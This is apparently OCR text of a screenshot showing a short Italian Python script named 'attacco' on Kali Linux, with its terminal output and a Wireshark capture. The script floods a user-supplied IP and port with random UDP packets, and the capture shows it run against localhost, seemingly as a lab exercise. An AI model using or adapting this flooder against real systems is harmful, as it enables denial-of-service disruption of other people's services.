 Welcome
S3_L5.py
test.py
projects > S3_L5.py > attacco
1 import socket
2 import random
3 import threading
4
5 ip = str(input("Inserisci IP:"))
6 port = int(input("Inserisci porta: "))
7 pk = int(input("Inserisci numero pk: "))
8 threads = int(input("Quanti threads vuoi avere:"))
9 data = random.randbytes(1024)
10
11 s = socket.socket(socket.AF_INET, socket.SOCK_DGRAM)
12
13 def attacco():
14 try:
15 for x in range(pk):
16 s.sendto(data, (ip, port))
17 print(f"Pacchetto UDP n {x+1} inviato")
18 except:
19 s.close()
20 print("Errore!")
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Pacchetto UDP n 3 inviato
Pacchetto UDP n 4 inviato
Pacchetto UDP n 5 inviato
Pacchetto UDP n 6 inviato
Pacchetto UDP n 7 inviato
Pacchetto UDP n 8 inviato
Pacchetto UDP n 9 inviato
Pacchetto UDP n 10 inviato
┌──(kali㉿kali)-[~/projects]
└─$
Ln 16, Col 39 Spaces: 4 UTF-8 LF Python 3.12.2 64-bit
Capturing from any
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter … <Ctrl-/>
No. Time Source Destination Protocol Length Info
4384 3881.9453744… 127.0.0.1 127.0.0.1 UDP 1068 56395 → 44444
4385 3881.9453770… 127.0.0.1 127.0.0.1 ICMP 592 Destination u
4386 3881.9453851… 127.0.0.1 127.0.0.1 UDP 1068 56395 → 44444
4387 3881.9453871… 127.0.0.1 127.0.0.1 ICMP 592 Destination u
4388 3881.9453921… 127.0.0.1 127.0.0.1 UDP 1068 56395 → 44444
4389 3881.9454258… 127.0.0.1 127.0.0.1 ICMP 592 Destination u
4390 3881.9454361… 127.0.0.1 127.0.0.1 UDP 1068 56395 → 44444
4391 3881.9454382… 127.0.0.1 127.0.0.1 ICMP 592 Destination u
4392 3881.9454623… 127.0.0.1 127.0.0.1 UDP 1068 56395 → 44444
4393 3881.9454643… 127.0.0.1 127.0.0.1 ICMP 592 Destination u
Frame 1: 94 bytes on wire (752 bits), 94 byt
Linux cooked capture v1
Internet Protocol Version 4, Src: 10.0.2.15,
User Datagram Protocol, Src Port: 58161, Dst
Domain Name System (query)
0000 00 04 00 01 00 06 08 00 27 eb 84 31 00
0010 45 00 00 4e 56 01 40 00 40 11 16 e6 0a
0020 c0 a8 01 01 e3 31 00 35 00 3a ce 03 1c
0030 00 01 00 00 00 00 00 00 06 6d 6f 62 69
0040 65 76 65 6e 74 73 04 64 61 74 61 09 6d
0050 6f 73 6f 66 74 03 63 6f 6d 00 00 01 00
any: <live capture in progress>
Packets: 4393 · Displayed: 4393 (100.0%)
Profile: Default